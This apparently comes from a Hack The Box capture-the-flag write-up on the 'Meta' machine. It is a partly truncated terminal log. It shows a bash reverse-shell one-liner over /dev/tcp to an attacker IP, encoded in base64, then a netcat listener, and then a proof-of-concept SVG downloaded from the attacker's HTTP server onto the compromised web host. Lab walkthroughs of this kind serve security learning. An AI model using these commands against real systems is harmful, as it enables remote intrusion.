 ┌──(kali㉿kali)-[~/tools]
└─$ echo -n "bash -i >& /dev/tcp/10.10.16.9/9001 0>&1" | base64
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi45LzkwMDEgMD4mMQ==
┌──(kali㉿kali)-[~/tools]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
┌──(kali㉿kali)-[~/htb-
└─$ python3 -m http.ser
Serving HTTP on 0.0.0.0
10.10.11.140 - - [06/Oc
drwxrwxr-x 2 root www-data 4096 Jan  4  2022 .
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ wget http://10.10.16.9:8002/poc.svg
<convert_images$ wget http://10.10.16.9:8002/poc.svg
--2025-10-06 12:36:27--  http://10.10.16.9:8002/poc.svg
Connecting to 10.10.16.9:8002... connected.
HTTP request sent, awaiting response... 200 OK
Length: 460 [image/svg+xml]
Saving to: ‘poc.svg’
poc.svg             100%[===================>]     460  --.-KB/s    in 0s
2025-10-06 12:36:27 (87.4 MB/s) - ‘poc.svg’ saved [460/460]
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$ ls
ls
poc.svg
www-data@meta:/var/www/dev01.artcorp.htb/convert_images$